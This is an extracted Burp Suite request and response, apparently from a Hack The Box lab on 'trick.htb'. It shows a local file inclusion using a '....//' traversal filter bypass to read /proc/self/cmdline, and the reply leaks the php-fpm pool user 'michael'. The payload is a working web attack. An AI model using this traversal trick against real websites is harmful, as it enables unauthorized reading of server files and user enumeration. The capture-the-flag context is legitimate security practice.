 Request
Pretty Raw Hex
\n
1 GET /index.php?page=....//....//....//proc/self/cmdline HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Aug 2023 16:57:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 78
7
8 php-fpm: pool michael